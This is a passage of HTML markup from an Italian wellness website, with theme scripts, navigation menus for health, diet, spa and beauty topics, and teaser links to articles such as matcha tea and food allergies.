	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recupero della password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera la tua password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">La tua email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Invia la mia password">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://uellness.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            <h1 class="td-logo">			<a class="td-main-logo" href="https://uellness.com/">
				<img src="https://uellness.com/wp-content/uploads/2019/02/uellness_logo4.png" alt=""/>
				<span class="td-visual-hidden">Uellness</span>
			</a>
		</h1>        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://uellness.com/">
			<img src="https://demo.uellness.com/wp-content/uploads/2019/02/logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://uellness.com/">
			<img src="https://uellness.com/wp-content/uploads/2019/02/uellness_logo4.png" alt="" width="199" height="66"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1898"><a href="https://uellness.com/salute-benessere/">Salute &#038; Benessere</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2236"><a href="http://www.uellness.com/tag/omeopatia/">Omeopatia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1904"><a href="http://www.uellness.com/tag/massaggi/">Massaggi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2138"><a href="http://www.uellness.com/tag/medicina-alternativa/">Medicina Alternativa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2237"><a href="http://www.uellness.com/tag/fitoterapia/">Fitoterapia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-129"><a href="https://uellness.com/terme-spa/">Terme &#038; Spa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1903"><a href="http://www.uellness.com/tag/terme-toscana/">Terme Toscana</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-132"><a href="https://uellness.com/dieta-alimentazione/">Dieta &#038; Nutrizione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1902"><a href="http://www.uellness.com/tag/alimentazione-sana/">Alimentazione Sana</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2235"><a href="http://www.uellness.com/tag/proprieta-medicinali-alimenti/">Proprietà Alimenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-133"><a href="https://uellness.com/estetica-bellezza/">Estetica &#038; Bellezza</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2240"><a href="http://www.uellness.com/tag/salute-della-pelle/">Salute della Pelle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2567"><a href="http://www.uellness.com/tag/capelli/">Cura dei Capelli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2568"><a href="http://www.uellness.com/tag/make-up/">Trucchi e Make Up</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1133"><a href="http://www.uellness.com/tag/abbronzatura/">Abbronzatissima!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-130"><a title="Psicologia e Sessuologia" href="https://uellness.com/psicologia-sessuologia/">Psiche &#038; Eros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1901"><a href="http://www.uellness.com/tag/rapporti-sessuali/">Rapporti Sessuali: Piacere e Sicurezza</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-135"><a href="https://uellness.com/sport-fitness/">Sport &#038; Fitness</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1899"><a href="http://www.uellness.com/tag/ginnastica/">Ginnastica a Casa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-131"><a href="https://uellness.com/mamma-figlio/">Mamme &#038; Figli</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1900"><a href="http://www.uellness.com/tag/gravidanza/">Gravidanza: Come Affrontarla</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3991"><a href="https://uellness.com/iscriviti-per-ricevere-le-nostre-newsletter/">Iscriviti</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://uellness.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            

<div class="td-main-content-wrap td-main-page-wrap td-container-wrap">

            
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.td_block_trending_now{
                  padding: 0 18px;
                }.td-trending-now-wrapper{
                  display: flex;
                  align-items: center;
                  position: relative;
                  -webkit-transform: translate3d(0px, 0px, 0px);
                  transform: translate3d(0px, 0px, 0px);
                  overflow: hidden;
                }.td-trending-now-wrapper .td-next-prev-wrap{
                  margin: 0 0 0 auto;
                  z-index: 1;
                }.td-trending-now-wrapper:hover .td-trending-now-title{
                  background-color: #4db2ec;
                }.td-trending-now-wrapper .td-trending-now-nav-right{
                  padding-left: 2px;
                }.td-trending-now-title{
                  background-color: #222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  text-transform: uppercase;
                  color: #fff;
                  padding: 2px 10px 1px;
                  display: inline-block;
                  line-height: 22px;
                  -webkit-transition: background-color 0.3s;
                  transition: background-color 0.3s;
                  cursor: default;
                  -webkit-user-select: none;
                  user-select: none;
                }@-moz-document url-prefix(){
                  .td-trending-now-title {
                    line-height: 21px;
                  }}
                .td-trending-now-display-area{
                  display: flex;
                  align-items: center;
                  vertical-align: top;
                  padding: 0 0 0 15px;
                }.td-trending-now-display-area .entry-title{
                  font-size: 15px;
                  line-height: 25px;
                  margin: 0;
                }.td-trending-now-post{
                  opacity: 0;
                  position: absolute;
                  top: 0;
                  padding-right: 119px;
                  overflow: hidden;
                }.td-trending-now-post:first-child{
                  opacity: 1;
                  z-index: 1;
                
                  opacity: 1;
                }.td-next-prev-wrap .td-trending-now-nav-right{
                  margin-right: 0;
                }.td_block_trending_now.td-trending-style2{
                  border: 1px solid #eaeaea;
                  padding-top: 20px;
                  padding-bottom: 20px;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_trending_now {
                    padding: 0 6px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td-trending-now-post {
                    padding-right: 107px;
                  }
                }@media (max-width: 767px) {
                  .td_block_trending_now {
                    padding: 0;
                  }
                  .td-trending-now-wrapper {
                    flex-direction: column;
                    text-align: center;
                  }
                  .td-trending-now-wrapper .td-next-prev-wrap {
                    display: none;
                  }
                  .td-trending-now-title {
                    padding: 2px 10px 1px;
                  }
                  .td-trending-now-display-area {
                    width: 100%;
                    padding: 0;
                    display: block;
                    height: 26px;
                    position: relative;
                    top: 10px;
                  }
                  .td-trending-now-display-area .td_module_trending_now .entry-title {
                    font-size: 14px;
                    line-height: 16px;
                  }
                  .td-trending-now-post {
                    width: 100%;
                    padding-right: 0;
                  }
                }
</style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","limit":"5","block_type":"td_block_trending_now","custom_title":"","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","header_text_color":"","header_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_size":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_weight":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_trending_now";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "540";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "108";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_7" data-start="" data-timer=""><div class="td-trending-now-title">Di tendenza</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/castrocaro-terme/" rel="bookmark" title="Castrocaro Terme">Castrocaro Terme</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/dieta-vegetariana-salutare/" rel="bookmark" title="La dieta vegetariana è salutare?">La dieta vegetariana è salutare?</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/piedi-morbidi-e-curati-anche-al-mare/" rel="bookmark" title="Piedi morbidi e curati anche al mare">Piedi morbidi e curati anche al mare</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/giocattoli-sicuri-per-bambini-quali-caratteristiche-devono-avere/" rel="bookmark" title="Giocattoli sicuri per bambini: quali caratteristiche devono avere">Giocattoli sicuri per bambini: quali caratteristiche devono avere</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://uellness.com/cioccoterapia/" rel="bookmark" title="La cioccoterapia">La cioccoterapia</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left" 
                                  aria-label="prev" 
                                  data-block-id="tdi_7"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right" 
                                  aria-label="next"
                                  data-block-id="tdi_7"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div><div class="td_block_wrap td_block_big_grid_5 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://uellness.com/il-te-matcha-o-te-verde-giapponese/" rel="bookmark" class="td-image-wrap " title="Il tè matcha o tè verde giapponese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il tè matcha o tè verde giapponese" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/tematcha-356x220.jpg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>                        <h3 class="entry-title td-module-title"><a href="https://uellness.com/il-te-matcha-o-te-verde-giapponese/" rel="bookmark" title="Il tè matcha o tè verde giapponese">Il tè matcha o tè verde giapponese</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                            </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://uellness.com/la-corretta-pulizia-delle-orecchie/" rel="bookmark" class="td-image-wrap " title="La corretta pulizia delle orecchie" ><img class="entry-thumb" src="[data-uri]" alt="" title="La corretta pulizia delle orecchie" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/orecchie-356x220.jpg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://uellness.com/salute-benessere/" class="td-post-category">Salute &amp; Benessere</a>                        <h3 class="entry-title td-module-title"><a href="https://uellness.com/la-corretta-pulizia-delle-orecchie/" rel="bookmark" title="La corretta pulizia delle orecchie">La corretta pulizia delle orecchie</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                            </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://uellness.com/come-scegliere-le-barrette-ideali-per-lo-sport/" rel="bookmark" class="td-image-wrap " title="Come scegliere le barrette ideali per lo sport" ><img class="entry-thumb" src="[data-uri]" alt="" title="Come scegliere le barrette ideali per lo sport" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2019/09/barrette-356x220.jpg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>                        <h3 class="entry-title td-module-title"><a href="https://uellness.com/come-scegliere-le-barrette-ideali-per-lo-sport/" rel="bookmark" title="Come scegliere le barrette ideali per lo sport">Come scegliere le barrette ideali per lo sport</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://uellness.com/author/elena/">Elena</a></span>                                            </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_10,
                .tdi_10 .tdc-columns{
                    min-height: 0;
                }.tdi_10,
				.tdi_10 .tdc-columns{
				    display: block;
				}.tdi_10 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_1 tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_13" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
            .td-theme-wrap .tdi_13 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_13 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_13 .td-subcat-item .td-cur-simple-item {
                color: #e29c04;
            }

            .td-theme-wrap .tdi_13 .block-title > *,
            .td-theme-wrap .tdi_13 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #e29c04;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_13 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_13 .block-title {
                border-color: #e29c04;
            }

            
            .td-theme-wrap .tdi_13 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_13 .td_quote_on_blocks,
            .td-theme-wrap .tdi_13 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_13 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_13 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_13 .td-instagram-user a {
                color: #e29c04;
            }

            .td-theme-wrap .tdi_13 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_13 .td-load-more-wrap a:hover {
                background-color: #e29c04;
                border-color: #e29c04;
            }

            .td-theme-wrap .tdi_13 .td-read-more a,
            .td-theme-wrap .tdi_13 .td-weather-information:before,
            .td-theme-wrap .tdi_13 .td-weather-week:before,
            .td-theme-wrap .tdi_13 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_13 .td-post-category,
            .td-theme-wrap .tdi_13 .td-post-category:hover {
                background-color: #e29c04;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"5","custom_title":"Dieta e alimentazione","header_color":"#e29c04","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","ajax_pagination":"next_prev","sort":"random_posts","category_ids":"","category_id":"2","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "td_block_1";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "123";
block_tdi_13.header_color = "#e29c04";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "25";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Dieta e alimentazione</span></h4><div class="td-pulldown-syle-default td-subcat-filter" id="td_pulldown_tdi_13"><ul class="td-subcat-list" id="td_pulldown_tdi_13_list"><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_14" data-td_filter_value="" data-td_block_id="tdi_13" href="#">All</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_15" data-td_filter_value="2" data-td_block_id="tdi_13" href="#">Dieta &amp; Alimentazione</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_16" data-td_filter_value="4" data-td_block_id="tdi_13" href="#">Estetica &amp; Bellezza</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_17" data-td_filter_value="6" data-td_block_id="tdi_13" href="#">Mamme &amp; Figli</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_18" data-td_filter_value="5" data-td_block_id="tdi_13" href="#">Psicologia &amp; Sessuologia</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_19" data-td_filter_value="3" data-td_block_id="tdi_13" href="#">Sport &amp; Fitness</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_20" data-td_filter_value="7" data-td_block_id="tdi_13" href="#">Terme &amp; Spa</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>Altro</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://uellness.com/allergie-e-intolleranze-alimentari/" rel="bookmark" class="td-image-wrap " title="Allergie e Intolleranze Alimentari" ><img class="entry-thumb" src="[data-uri]" alt="allergie e intolleranze alimentari" title="Allergie e Intolleranze Alimentari" data-type="image_tag" data-img-url="https://uellness.com/wp-content/uploads/2013/05/AllergieAlimentari.png"  width="314" height="235" /></a></div>                <a href="https://uellness.com/dieta-alimentazione/" class="td-post-category">Dieta &amp; Alimentazione</a>            </div>

